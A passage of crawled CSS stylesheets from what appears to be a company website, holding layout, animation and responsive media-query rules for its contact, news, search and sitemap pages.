  width: 100%;
  padding-left: 0;
}
.CtUsTwoLeft form textarea {
  height: 160px;
  margin-top: 30px;
}
.CtUsTwoLeft button {
  width: 170px;
  height: 170px;
  line-height: 170px;
  background-color: #fff;
  border-radius: 50%;
  text-align: center;
  position: absolute;
  bottom: 0;
  left: 50%;
  transform: translateY(50%) translateX(-50%);
  -ms-transform: translateY(50%) translateX(-50%);
  -moz-transform: translateY(50%) translateX(-50%);
  -webkit-transform: translateY(50%) translateX(-50%);
  -o-transform: translateY(50%) translateX(-50%);
}
.CtUsTwoLeft button i {
  position: relative;
  z-index: 100;
  color: #d7000f;
  text-transform: uppercase;
  font-family: "Arial";
}
.CtUsTwoLeft button::after {
  content: "";
  display: block;
  width: 116%;
  height: 116%;
  background: rgba(255, 255, 255, 0.4);
  border-radius: 50%;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translateY(-50%) translateX(-50%);
  -ms-transform: translateY(-50%) translateX(-50%);
  -moz-transform: translateY(-50%) translateX(-50%);
  -webkit-transform: translateY(-50%) translateX(-50%);
  -o-transform: translateY(-50%) translateX(-50%);
  z-index: 10;
}
.CtUsTwoRight {
  padding-right: 120px;
}
.CtUsTwoRight h3 {
  padding-bottom: 20px;
  color: #d7000f;
  font-family: "Arial";
  font-weight: bold;
  font-weight: 1000;
}
.CtUsTwoRight h4 {
  padding-top: 16px;
}

.CtUsTwoRight h4 i,
.CtUsTwoRight h4 span,
.CtUsTwoRight h4 a {
  display: inline-block;
  vertical-align: middle;
  box-sizing: border-box;
  width: auto;
}
.CtUsTwoRight h4 i {
  color: #d6d6d6;
  padding-right: 20px;
}
.CtUsTwoRight h4 span,.CtUsTwoRight h4 a {
  color: #727272;
}
.contactUsThree {
  position: relative;
  z-index: -1;
  transform: translateY(-130px);
  -o-transform: translateY(-130px);
  -ms-transform: translateY(-130px);
  -moz-transform: translateY(-130px);
  -webkit-transform: translateY(-130px);
  display: none;
}
.contactUsThree img {
  border-bottom: 3px solid #d7000f;
  box-sizing: border-box;
}
.CtUsThreeThree,
.CtUsThreeTwo,
.CtUsThreeOne {
  position: absolute;
}
.CtUsThreeTwo,
.CtUsThreeOne {
  z-index: 20;
}
.CtUsThreeThree {
  z-index: 10;
}
.CtUsThreeOne h3 {
  font-family: "Arial";
  font-weight: bolder;
  color: #d7000f;
  text-shadow: 0 0 6px #fff, 0 0 6px #fff, 0 0 6px #fff, 0 0 6px #fff;
}
.CtUsThreeTwo h3 {
  color: #fff;
  font-family: "Arial";
  font-weight: bolder;
}
.CtUsThreeThree h4{
    position: relative;
}
.CtUsThreeThree h4::after{
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 50%;
    top: 50%;
    background: #c30d23;
    opacity: 0;
    transform: translateY(-50%) translateX(-50%) scale(0);
    -ms-transform: translateY(-50%) translateX(-50%) scale(0);
    -o-transform: translateY(-50%) translateX(-50%) scale(0);
    -moz-transform: translateY(-50%) translateX(-50%) scale(0);
    -webkit-transform: translateY(-50%) translateX(-50%) scale(0);
    border-radius: 50%;
    animation: spans1 1s infinite linear;
}
.CtUsThreeThree h4 p{
  width: 120px;
  height: 120px;
  border-radius: 50%;
  position: relative;
  background-color: rgba(215, 0, 15, 0.4);
}
@keyframes spans1 {
    0% {
        transform: translateY(-50%) translateX(-50%) scale(1.5);
        -ms-transform: translateY(-50%) translateX(-50%) scale(1.5);
        -o-transform: translateY(-50%) translateX(-50%) scale(1.5);
        -moz-transform: translateY(-50%) translateX(-50%) scale(1.5);
        -webkit-transform: translateY(-50%) translateX(-50%) scale(1.5);
        opacity: 0;
    }
    25% {
        transform: translateY(-50%) translateX(-50%) scale(1.8);
        -ms-transform: translateY(-50%) translateX(-50%) scale(1.8);
        -o-transform: translateY(-50%) translateX(-50%) scale(1.8);
        -moz-transform: translateY(-50%) translateX(-50%) scale(1.8);
        -webkit-transform: translateY(-50%) translateX(-50%) scale(1.8);
        opacity: 0.1;
    }
    50% {
        transform: translateY(-50%) translateX(-50%) scale(2);
        -ms-transform: translateY(-50%) translateX(-50%) scale(2);
        -o-transform: translateY(-50%) translateX(-50%) scale(2);
        -moz-transform: translateY(-50%) translateX(-50%) scale(2);
        -webkit-transform: translateY(-50%) translateX(-50%) scale(2);
        opacity: 0.3;
    }
    75% {
        transform: translateY(-50%) translateX(-50%) scale(2.5);
        -ms-transform:translateY(-50%) translateX(-50%) scale(2.5);
        -o-transform:translateY(-50%) translateX(-50%) scale(2.5);
        -moz-transform:translateY(-50%) translateX(-50%) scale(2.5);
        -webkit-transform:translateY(-50%) translateX(-50%) scale(2.5);
        opacity: 0.5;
    }
    100% {
        transform:translateY(-50%) translateX(-50%) scale(3);
        -ms-transform:translateY(-50%) translateX(-50%) scale(3);
        -o-transform:translateY(-50%) translateX(-50%) scale(3);
        -moz-transform:translateY(-50%) translateX(-50%) scale(3);
        -webkit-transform:translateY(-50%) translateX(-50%) scale(3);
        opacity: 0;
    }
    }
.CtUsThreeThree i {
  width: 44px;
  height: 44px;
  border-radius: 50%;
  background-color: rgba(215, 0, 15, 0.8);
  position: absolute;
  display: block;
  left: 50%;
  top: 50%;
  transform: translateY(-50%) translateX(-50%);
  -ms-transform: translateY(-50%) translateX(-50%);
  -moz-transform: translateY(-50%) translateX(-50%);
  -webkit-transform: translateY(-50%) translateX(-50%);
  -o-transform: translateY(-50%) translateX(-50%);
}
.CtUsThreeThree i::after {
  content: "";
  display: block;
  width: 12px;
  height: 12px;
  background-color: #fff;
  border-radius: 50%;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translateY(-50%) translateX(-50%);
  -ms-transform: translateY(-50%) translateX(-50%);
  -moz-transform: translateY(-50%) translateX(-50%);
  -webkit-transform: translateY(-50%) translateX(-50%);
  -o-transform: translateY(-50%) translateX(-50%);
}
.CtUsThreeOne1 {
  right: 41.5%;
  top: 26%;
}
.CtUsThreeOne2 {
  right: 7%;
  top: 30%;
}
.CtUsThreeTwo1 {
  right: 31%;
  top: 38%;
}
.CtUsThreeTwo2 {
  right: 14%;
  top: 35%;
}
.CtUsThreeTwo3 {
  right: 13%;
  top: 43%;
}
.CtUsThreeThree1 {

    right: 33%;
    top: 32%;

}
.CtUsThreeThree2{

    right: 16%;
    top: 29%;

}
.CtUsThreeThree3{
    right: 65%;
    top: 53%;
}

.contactUsFour {
  display: none;
}
.contactUsFour h2{
    color: #d7000f;
    font-weight: bold;
    font-weight: 1000;
    font-family: "Arial";
    padding-bottom: 140px;
    text-align: center;
}
.CtUsFourLo{
    width: 520px;
    height: 520px;
    padding: 28px;
    border-radius: 50%;
    border: 8px solid #f5f5f6;
    box-sizing: border-box;
    display: block;
    margin: 0 auto;
    position: relative;
}
.CtUsFourLo h3{
    width: 230px;
    height: 230px;
    text-align: center;
    background-color: #fff;
    border-radius: 50%;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translateY(-50%) translateX(-50%);
    -ms-transform: translateY(-50%) translateX(-50%);
    -moz-transform: translateY(-50%) translateX(-50%);
    -webkit-transform: translateY(-50%) translateX(-50%);
    -o-transform: translateY(-50%) translateX(-50%);      
}
.CtUsFourLo h3 p{
    position: relative;
    top: 50%;
    transform: translateY(-50%);
    -o-transform: translateY(-50%);
   -ms-transform: translateY(-50%);
   -moz-transform: translateY(-50%);
   -webkit-transform: translateY(-50%);
}
.CtUsFourLo h3 p span{
    font-family: 'Arial';
    font-weight: bold;
    font-weight: 1000;
    display: block;
    line-height: 160px;
    color: #d7000f;
    display: block;
}
.CtUsFourLo h3 p i{
    display: block;
    color: #d7000f;
    font-family: 'Arial';
}
.contactUsFourLogo{
    position: relative;
}
.CtUsFourLos{
    width: 40%;
    position: absolute;
}
.CtUsFourLosImg,.CtUsFourLosText{
    display: inline-block;
    vertical-align: middle;
    box-sizing: border-box;
}
.CtUsFourLosImg{
    width: 170px;
    height: 170px;
    line-height: 170px;
    text-align: center;
    border-radius: 50%;
    border: 8px solid #dadada;
    background-color: #fff;
}
.CtUsFourLosText{
    width: calc(100% - 170px);
    width: -ms-calc(100% - 170px);
    width: -webkit-calc(100% - 170px);
    padding-left: 80px;
}
.CtUsFourLosText h4{
    font-family: 'Arial';
    color: #333;
    padding-bottom: 20px;
}
.CtUsFourLosText p{
    color: #7e7e7e;
    font-family: 'Arial';
}
.CtUsFourLos1 .CtUsFourLosText{
    padding-bottom: 40px;
}
.CtUsFourLos_l .CtUsFourLosText{
    text-align: right;
    padding-left: 0;
    padding-right: 80px;
}
.contactUsFour{
    padding-bottom: 160px;
}

.CtUsFourLos1{
    right: 15.8%;
    top: -14%;
}

.CtUsFourLos2{
    right: 0%;
    top: 21%;
}

.CtUsFourLos3{
    right: 5%;
    top: 69%;
}

.CtUsFourLos4{
    left: 0%;
    top: 21%;
}

.CtUsFourLos5{
    left: 5%;
    top: 69%;
}

.contactUsFive{
    position: relative;
}
.contactUsFiveTitle{
    width: 100%;
    text-align: center;
    position: absolute;
    top: 100px;
    left: 0%;
}
.contactUsFiveTitle h2{
    color: #d7000f;
    font-weight: bold;
    font-weight: 1000;
    font-family: 'Arial';
    padding-bottom: 40px;
}
.contactUsFiveTitle p{
    font-family: 'Arial';
    color: #727272;
}
.News{
    padding: 80px 0 110px 0;
}
.News .styleBtn{
    padding-top: 80px;
    text-align: center;
}

.NewsOneLt{
    padding: 20px;
    border: 1px solid #e9e9e9;
    box-sizing: border-box;
    position: relative;
    overflow: hidden;
    margin-top: 20px;
}
.NewsOneLt:first-of-type{
    margin-top: 0;
}
.NewsOneLtImg,.NewsOneLtTime,.NewsOneLtText{
    display: inline-block;
    vertical-align: middle;
    box-sizing: border-box;
    position: relative;
}
.NewsOneLtImg{
    width: 25%;
}
.NewsOneLtTime{
    width: 16%;
    text-align: center;
}
.NewsOneLtText{
    width: 59%;
    padding: 0 120px 0 30px;
}
.NewsOneLtTime h3{
    color: rgba(114,114,114,.5);
    font-family: 'Arial';
}
.NewsOneLtTime p{
    color: rgba(114,114,114,.5);
    font-family: 'Arial';
}
.NewsOneLtText h4{
    color: #727272;
    font-family: 'Arial';
    font-weight: bolder;
    padding-bottom: 20px;
}
.NewsOneLtText p{
    color: #9c9c9c;
    font-family: 'Arial';
}
.NewsOneLt a{
    font-size: 0;
}
.btns{
    width: 46px;
    height: 100%;
    position: absolute;
    right: -50px;
    top: 0;
}
.btns p{
    width: 100%;
    height: 100%;
    text-align: center;
    line-height: 46px;
    background-color: #d7000f;
    color: #fff;
    display: inline-block;
    writing-mode: tb-rl;
}
.NewsOneLt:hover .NewsOneLtText h4,
.NewsOneLt:hover .NewsOneLtTime h3,
.NewsOneLt:hover{
    border-color: #d7000f;
    color: #d7000f;
}
.NewsOneLt:hover .btns{
    right: 0;
}


.newXqLeftOne h2{
    color: #727272;
    font-weight: bold;
}
.newXqLeftOne h3{
    padding: 30px 0 14px 0;
}
.newXqLeftOne h3 p span,.newXqLeftOne h3 ul li,
.newXqLeftOne h3 p,.newXqLeftOne h3 ul{
    display: inline-block;
    vertical-align: middle;
    box-sizing: border-box;
}
.newXqLeftOne h3 p span{
    padding: 0 20px;
    color:#777777;
    border-left: 2px solid #d9d9d9;
    text-transform: uppercase;
}
.newXqLeftOne h3 p span:first-of-type{
    padding-left: 0;
    border-left: none;
}
.newXqLeftOne h3 ul li{
    padding: 0 6px;
}
.newXqLeftOne{
    border-bottom: 1px solid #d7000f;
    margin-bottom: 14px;
}
.newXqLeftBtn h4{
    padding-top: 40px;
}
.newXqLeftBtn p{
    color: #727272;
    font-family: 'Arial';
}
.newXqLeftBtn p a{display: inline-block;width: auto;font-size: 16px;color: #d7000f;}
.newXqLeftBtn h3{
  font-family: "Arial";
  font-weight: bold;
  color: #d7000f;
  display: inline-block;
  vertical-align: middle;
  padding-left: 16px;
  position: relative;
  font-size: 16px;
}
.newXqLeftBtn h3::before {
  content: "";
  display: block;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  border: 1px solid #d7000f;
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -o-transform: translateY(-50%);
}
.newXqLeftBtn h3::after {
  content: "";
  display: block;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background-color: #d7000f;
  position: absolute;
  left: 4px;
  top: 50%;
  transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -o-transform: translateY(-50%);
}


.newXqLeftBtn p img{
  height: auto;
}
.newXqRightTwo{
    padding-top: 80px;
}
.newXqRightOne ul{
    padding-top: 10px;
}
.newXqRightOne li{
    padding-top: 22px;
    position: relative;
}
.newXqRightOne li a::after{
    content: '';
    display: block;
    width: 5px;
    height: 5px;
    border-radius: 50%;
    background-color: #d7000f;
    position: absolute;
    left: 0;
    top: 9px;
}
.newXqRightOne li a{
    color: #727272;
    position: relative;
    padding-left: 16px;
    padding-right: 12px;
    box-sizing: border-box;
}
.newXqRightOne li:first-of-type{
    padding-top: 0;
}
.newXqRightTwos{
    padding-top: 20px;
}
.newXqRightTwos li{
    margin-bottom: 10px;
}
.newXqRightTwos li a{
    padding: 40px 0;
    background-color: #efefef;
    text-align: center;
    position: relative;
}
.newXqRightTwos li a::after{
    content: '';
    display: block;
    width: 2px;
    height: 0%;
    background-color: #d7000f;
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    -o-transform: translateY(-50%);
   -ms-transform: translateY(-50%);
   -moz-transform: translateY(-50%);
   -webkit-transform: translateY(-50%);
}
.newXqRightTwos li a i,
.newXqRightTwos li a span{
    display: inline-block;
    vertical-align: middle;
    box-sizing: border-box;
}
.newXqRightTwos li a span{
    padding-right: 24px;
}
.newXqRightTwos li a i{
    text-align: left;
    font-family: 'Arial';
    font-weight: bold;
    font-weight: 1000;
    color: #727272;
    text-transform: uppercase;
    line-height: 28px;
}

.newXqRightTwos li a:hover::after{
    height: 100%;
}
.newXqRightTwos li a:hover i{
    color: #d7000f;
}

.newXqRightTwos h6{
    margin-top: 40px;
    text-align: center;
}
.newXqRightTwos h6 a{
    padding: 24px 0;
    box-sizing: border-box;
    background-color: #d7000f;
}
.newXqRightTwos h6 a span{
    font-size: 20px;
    color: #fff;
    font-weight: bold;
    display: inline-block;
    vertical-align: middle;
    box-sizing: border-box;
}
.newXqRightTwos h6 a i{
    width: 36px;
    height: 36px;
    line-height: 36px;
    border-radius: 50%;
    background-color: #fff;
    text-align: center;
    display: inline-block;
    vertical-align: middle;
    box-sizing: border-box;
    color: #d7000f;
    font-size: 14px;
    margin-left: 50px;
}

.PsSsOne_dh{text-align: center;margin-top: 40px;}
.PsSsOne_dh a{display: inline-block;font-size: 16px; color: #727172;width: auto;margin-right: 4%;font-weight: bold;}
.PsSsOne_dh a:last-of-type{margin-right: 0;}
.PsSsOne_dh a.ac,.PsSsOne_dh a:hover{color: #d7000f;}

.searchA .PsSsOneTop .hormTwosroe{
    width: 32%;
}
.searchA .PsSsOneTop .hormTwosroe:nth-of-type(-n + 4) {
    margin-top: 1.25%;
}
.searchA .PsSsOneTop .hormTwosroe:nth-of-type(-n + 3) {
    margin-top: 0;
}
.searchA .PsSsOneTop .hormTwosroe:nth-of-type(4n) {
    margin-right: 1.25%;
}
.searchA .PsSsOneTop .hormTwosroe:nth-of-type(3n) {
    margin-right: 0;
}
.searchA  .styleBtn{
    text-align: left;
    padding-top: 80px;
}
.searchA  .PsSsOneTop {
    padding-top: 0;
}
.searchA .styleNav ul{
    text-align: left;
}
.searchA .styleNav li:first-of-type{
    margin-left: 0;
}
.searchA .styleNav li:first-of-type a{
    padding-left: 0;
}
.searchA .NkPrXqLeft{
    background: transparent;
}
.searchA  .styleNav li a{
    text-transform: uppercase;
}
.searchALefts{
    padding-top: 50px;
}
.searchA .NewsOneLtText{
    width: 96%;
}
.searchA .NewsOneLt{
    border: none;
    border-top: 1px dashed #e6e6e6;
    margin-top: 0;
}
.searchA .NewsOneLt:first-of-type{
    border-top: none;
}
.searchA .btns{
    width: 140px;
    height: 46px;
    right: -150px;
    top: 50%;
    transform: translateY(-50%);
    -o-transform: translateY(-50%);
   -ms-transform: translateY(-50%);
   -moz-transform: translateY(-50%);
   -webkit-transform: translateY(-50%);
}
.searchA  .NewsOneLtText p{
    display: none;
}
.searchA .btns p{
    width: 100%;
    height: 100%;
    writing-mode: inherit;
}
.searchA .NewsOneLtText h4{
    font-weight: 400;
    padding-bottom: 0;
}
.searchA .NewsOneLtText p{
    padding-top: 10px;
}
.searchB  .headerSearchs {
    display: block !important;
    position: relative;
}
.SitemapNav{
    background: url(../images/mapTwo_02.jpg) no-repeat center center;
    background-size: cover;
    overflow: hidden;
}

.SitemapNav ul{
    float: right;
    height: 100vh;
    padding: 54px 0;
    box-sizing: border-box;
    background: #d7000f;
    position: relative;
}
.dropDownCTwo ol li ,
.SitemapNav ul>li{
    padding-top: 20px;
}
.dropDownCTwo ol li:first-of-type ,
.SitemapNav ul>li:first-of-type{
    padding-top:0;
}
.SitemapNav ul>li:first-of-type>a>img{
    padding-right: 20px;
}
.SitemapNav ul>li>a{
    color: #fff;
    height: 60px;
    line-height: 62px;
    padding: 0 54px;
    box-sizing: border-box;
    font-weight: bold;
    font-family: 'Arial';
    text-transform: uppercase;
}
.dropDownCTwo{
    width: 80%;
    height: 100vh;
    text-align: center;
    background-color: rgba(115,115,115,.8);
    padding-top: 134px;
    position: absolute;
    right: 100%;
    top: 0;
    display: none;
}
.dropDownCThree{
    width: 380px;
    height: 100vh;
    text-align: center;
    background-color: rgba(255, 255, 255, 0.9);
    padding-top: 134px;
    position: absolute;
    right: 100%;
    top: 0;
    display: none;
}
.dropDownCTwo ol li a{
    padding: 0 46px;
    color: #fff;
    height: 60px;
    line-height: 62px;
    box-sizing: border-box;
}
.SitemapNav ul>li:hover>a{
    color: #d7000f;
    background-color: #fff;
}
.dropDownCTwo ol>li:hover>a{
    color: #fff;
    background-color: #d7000f;
}
.dropDownCThrees {
    padding-top: 16px;
}
.dropDownCTwo ol li .dropDownCThrees  h6 a,
.dropDownCTwo ol li .dropDownCThrees h5 a{
    line-height: normal;
    height: auto;
    background-color: transparent;
    font-family: 'Arial';
    text-align: left;
    color: #666666;
}
.dropDownCTwo ol li .dropDownCThrees  h6 {
    padding: 0 40px;
}
.dropDownCTwo ol li .dropDownCThrees  h6  a{
    padding: 10px 40px;
    box-sizing: border-box;
}
.dropDownCTwo ol li .dropDownCThrees i{
    color: #d7000f;
    display: inline-block;
    vertical-align: middle;
    padding-right: 16px;   
}
.dropDownCTwo ol li .dropDownCThrees h6{
    display: none;
}
.dropDownCTwo ol li .dropDownCThrees a:hover{
    color: #d7000f;
    font-weight: bold;
}


.msAsTwoText{
  position: relative;
}
.msAsTwoText h6{
  padding: 14px 28px;
  background-color: #d80010;
  text-transform: uppercase;
  color: #fff;
  position: absolute;
  left: 50%;
  bottom: 0;
  transform: translateY(50%) translateX(-50%);
  -ms-transform: translateY(50%) translateX(-50%);
  -webkit-transform: translateY(50%) translateX(-50%);
}
.NkPrOneNoneImg  a{
  text-align: center;
}
.NkPrOneNoneImg img{
    width: 50%;
    display: inline-block;
}

.NkPrXqLtTwo h3{
  position: relative;
}

.NkPrXqLtTwo h3::after {
  content: "";
  display: block;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background-color: #d7000f;
  position: absolute;
  left: 4px;
  top: 50%;
  transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -o-transform: translateY(-50%);
}
.NkPrXqLtTwo h3::before {
  content: "";
  display: block;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  border: 1px solid #d7000f;
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -o-transform: translateY(-50%);
}



.CtUsTwoRight h2{
  font-size: 18px;
  padding: 10px 0;
  font-weight: bold;
}


.formS{
   width: 49%;
   margin-right: 2%;
   margin-bottom: 2%;
   display: inline-block;
   vertical-align: middle;
  position: relative;
}
.formS p{
  color: #ccc;
  position: absolute;
  font-size: 22px;
  right: 14px;
  top: 14px;
}
.formSTwo{
  width: 100%;
  margin: 0;
  height: auto;
}
.formSTwo:last-of-type{
  margin-top: 2%;
}
.formS:nth-of-type(2n){
  margin-right: 0;
}
.formS input,.formS textarea{
  width: 100%;
  border: none;
  outline: none;
  resize: none;
  box-sizing: border-box;
  border: 1px solid #ccc;
  box-sizing: border-box;
  color: #333;
  text-indent: 2em;
}
.formS input{
  height: 50px;
}
.formS textarea{
  height: 140px;
  padding-top: 14px;
}
.CtUsTwoLeftS {
  width: 50%;
  display: inline-block;
  vertical-align: top;
  box-sizing: border-box;
}
.CtUsTwoLeftS form{
  font-size: 0;
}
.CtUsTwoLeftS button{
  width: 260px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  color: #fff;
  background-color: #d6d6d6;
  font-size: 18px;
  margin-top: 30px;
  border: none;
  outline: none;
}
.CtUsTwoLeftS button:hover{
  background-color: #d7000f;

}
.CtUsTwoLeftS h2 {
  padding-bottom: 36px;
  color: #d7000f;
  font-family: "Arial";
  font-weight: bold;
  font-weight: 1000;
  font-size: 40px;
}
.BannerText h2 strong{
  font-weight: bold;
}




.productXq  strong,
.newXq strong{
    font-weight: bold;
}
.productXq  em,
.newXq em{
    font-style:oblique;
}
.productXq  u,
.newXq u{
    text-decoration: underline;
}

--- FILE ---
content_type: text/css
request_url: https://sacredsun.com/thems/syen/css/media.css
body_size: 6876
content:
@media screen and (max-width: 1680px) {
  /* .NkPrXqLtTwo td{padding: 3px;} */
  .NkPrXqLtTwo td p,.NkPrXqLtTwo td p{font-size: 12px}
  .newBox {
    width: 1400px;
  }
  .icons {
    width: 46px;
    height: 46px;
    line-height: 46px;
  }
  .AtSgOneTop h3 {
    padding-bottom: 30px;
  }
  header,
  .headerNav ul > li > a {
    height: 74px;
    line-height: 74px;
  }
  .hormOne {
    padding: 100px 0;
  }
  .Title {
    padding-bottom: 40px;
  }
  .hormOnettText {
    padding: 100px 64px 0px 64px;
  }
  .hormOnett h3 {
    top: 44px;
  }
  .hormOnettText h4 {
    padding-bottom: 10px;
  }
  .hormOnett:hover .hormOnettImg {
    height: 320px;
  }
  .hormOnett {
    height: 580px;
  }
  .hormTwo {
    padding: 80px 0 100px 0;
  }
  .TitleNav ul li a {
    height: 44px;
    line-height: 44px;
  }
  .hormTwo .TitleNav {
    padding: 20px 0 22px 0;
  }
  .hormTwoSwrOneBtn {
    padding-top: 30px;
  }
  .hormThree {
    padding: 100px 0;
  }
  .hormFour {
    padding-top: 120px;
  }
  .hmFourctTop {
    padding-bottom: 30px;
  }
  .hmFourctTop h4 {
    padding-bottom: 40px;
  }
  .hmFourctTop p{
    padding: 12px 0;
  }
  .hmFourctBtm {
    padding: 40px 30% 40px 0;
  }
  .dataNums .dataOne {
    width: 36px;
    height: 54px;
  }
  .hormFive {
    padding: 100px 0 120px 0;
  }
  .hormFive .TitleNav {
    padding: 20px 0 40px 0;
  }
  .hormFiveoeLtText {
    padding: 40px 30px 16px 30px;
  }
  footer h2 {
    padding-top: 80px;
  }
  footer h4 {
    padding-bottom: 80px;
  }
  footer h4 a,
  .footerTop li:first-of-type a {
    padding-bottom: 18px;
  }
  .footerTop li a {
    padding-bottom: 10px;
  }
  .footerTop ul {
    width: 10%;
  }
  .footerBtm {
    padding: 36px 0;
  }
  .msAsOne p {
    padding-top: 16px;
  }
  .msAsOneText {
    padding-top: 80px;
  }
  .MarketsApplications {
    padding: 160px 0 120px 0;
  }
  .msAsTwoText a {
    padding: 50px 130px 60px 130px;
  }
  .styleBannerTwoText h4 {
    padding-top: 14px;
  }
  .NetworkPower {
    padding: 50px 0 80px 0;
  }
  .NkPrOnes {
    padding: 30px;
  }
  .NetworkPowerOne {
    padding-bottom: 80px;
  }
  .NkPrOneNone {
    padding: 40px 66px 30px 66px;
  }
  .NkPrOnesImg::after {
    height: 26px;
  }
  .NkPrOnesText h2 {
    padding-bottom: 10px;
  }
  .NkPrOnesText {
    padding-left: 40px;
  }
  .NkPrXqLeft {
    padding: 80px 50px 60px 180px;
  }
  .NkPrXqLeftOne_r {
    width: 68%;
    padding-left: 90px;
    padding-top: 40px;
  }
  .NkPrXqLeftOne {
    padding-bottom: 70px;
  }
  .NkPrXqLtTwo h3 {
    margin: 20px 0;
  }
  .NkPrXqRight {
    padding: 80px 180px 0 80px;
  }
  .NkPrXqRtLt h4 {
    padding: 28px 0 28px 0;
  }
  .NkPrXqRtLt p {
    padding: 14px 0;
  }
  .NkPrXqRtLt {
    padding: 0 20px;
  }
  .NkPrXqBtn {
    padding: 50px 80px 50px 180px;
  }
  .headerSearchs {
    padding: 72px 0;
  }

  .PsSsOne .styleBtn,
  .certificate .styleBtn,
  .technicalSupport .styleBtn,
  .commonProblem .styleBtn {
    text-align: center;
    padding-top: 60px;
  }
  .PsSsTwo {
    padding: 80px 0 100px 0;
  }
  .PsSsTwoPt .hormOnettText {
    padding: 54px;
  }
  .PsSsTwoPt .hormOnettText h6 {
    left: 54px;
    bottom: 6%;
  }
  .PsSsTwoPt .hormOnettText:hover h6 {
    bottom: 20%;
  }
  .PsSsThree {
    padding: 20px 0;
  }
  .PsSsThreeRight h6 i {
    width: 28px;
    height: 28px;
    line-height: 28px;
  }
  .PtXqOneRight h3 {
    padding: 20px 0 40px 0;
  }
  .PtXqOneLeft {
    padding: 50px 0;
  }
  .PtXqTwo .NkPrXqLtTwo h3 {
    margin: 40px 0 14px 0;
  }
  .PtXqTwoImg {
    padding-top: 40px;
  }
  .certificate,
  .technicalSupport,
  .commonProblem {
    padding: 60px 0 80px 0;
  }
  .TlStOnes {
    padding: 0 40px 0 30px;
  }
  .CeTwoSwr {
    padding: 60px 100px;
  }
  .CeTwoSwrRight {
    padding-left: 80px;
    padding-top: 100px;
  }
  .CnPmOnes {
    margin-top: 20px;
  }
  .CnPmOnes h4 {
    padding: 30px 50px 30px 30px;
  }
  .CnPmOnes h4 span {
    padding-top: 4px;
  }
  .styleNav li a {
    height: 50px;
    line-height: 50px;
  }
  .styleNav li {
    margin: 0 24px;
  }
  .AtSgTwo {
    padding: 100px 0 100px 0;
  }

  .AtSgOneBtmsBtm {
    padding: 26px 10px 26px 24px;
  }
  .AtSgTwoBtm h3 {
    margin: 34px auto 16px auto;
  }
  .AtSgTwoBmRight .AtSgTwoS_nr {
    padding: 30px 70px 30px 22px;
  }
  .AtSgTwoBmRight .AtSgTwoS h4 {
    padding: 20px 26px 20px 0;
  }
  .AtSgTwoS_nr {
    padding: 30px 22px 30px 70px;
  }
  .AtSgTwoS h4 {
    padding: 20px 0 20px 26px;
  }
  .AtSgThree {
    padding-top: 100px;
  }
  .AtSgThreeLt p {
    bottom: -36px;
    padding: 0 14px;
  }
  .AtSgFour {
    padding: 100px 0 140px 0;
  }
  .AtSgFourNav li {
    height: 100px;
  }
  .AtSgFourList {
    padding-top: 40px;
  }
  .AtSgFourLts {
    padding: 30px 40px 30px 80px;
  }
  .AtSgFive {
    padding: 100px 0;
  }

  .AtSgFive h2 {
    padding-bottom: 150px;
  }
  .AtSgFiveOnes h3 img {
    padding: 8px;
    width: 200px;
  }
  .AtSgFiveOnes {
    padding: 150px 50px 60px 50px;
  }
  .AtSgFiveTwo {
    padding-top: 90px;
  }
  .AtSgFiveTwo {
    padding-top: 70px;
  }
  .contactUsOne {
    padding-top: 70px;
  }
  .contactUsTwo {
    padding-top: 40px;
  }
  .CtUsTwoLeft form {
    padding: 30px 80px 100px 80px;
  }
  .CtUsTwoRight {
    padding-right: 100px;
  }
  .CtUsThreeThree h4 p {
    width: 100px;
    height: 100px;
  }
  .contactUsFour {
    padding-bottom: 130px;
  }
  .contactUsFiveTitle h2 {
    padding-bottom: 30px;
  }
  .News {
    padding: 60px 0 90px 0;
  }
  .NewsOneLtTime h3 {
    font-size: 48px;
  }
  .NewsOneLtText h4 {
    padding-bottom: 10px;
  }
  .News .styleBtn {
    padding-top: 60px;
  }
  .newXqLeftOne h3 {
    padding: 20px 0 10px 0;
  }
  .newXqLeftBtn h4 {
    padding-top: 26px;
  }
  .newXqRightTwos h6 a {
    padding: 20px 0;
  }
  .newXqRightTwos h6 a i {
    width: 30px;
    height: 30px;
    line-height: 30px;
  }
  .newXqRightTwos li a {
    padding: 30px 0;
  }
  .newXqRightTwo {
    padding-top: 60px;
  }
  .SitemapNav ul > li > a {
    color: #fff;
    height: 50px;
    line-height: 52px;
    padding: 0 46px;
  }
  .dropDownCTwo ol li a {
    padding: 0 36px;
    height: 50px;
    line-height: 52px;
  }
  .headerSearch,
  .headerEnglish {
    padding: 0 16px;
  }
  .headerNav ul > li {
    margin: 0 10px;
  }
  .BannerText h2 em,
  .BannerText h2 strong {
    font-size: 20px;
    line-height: 40px;
  }
  .headerEnglish ul li a{
    height: 36px;
    line-height: 36px;
  }
  .headerEnglish ul{
    top: 46px;
  }
  .hmFourctTop h3{
    font-size: 24px;
    line-height: 24px;
  }
  .AtSgOneTop{
    padding-bottom: 38px;
  }
  .AtSgOneTop p{
    line-height: 30px;
  }
  /* 行高 */
  .NkPrXqBtn li a,
  .contactUsFiveTitle p,
  .newXqLeftBtn p,
  .NkPrXqLeftOne_r p {
    line-height: 28px;
  }

  .hormFiveoeLtText h4,
  .styleBannerOneText p,
  .AtSgFiveOnes p,
  .hmFourctTop p {
    line-height: 26px;
  }
  .NkPrOneNoneText h4,
  .NkPrOnesText p {
    line-height: 24px;
  }
  .BannerText h2 {
    font-size: 26px;
    line-height: 40px;
  }
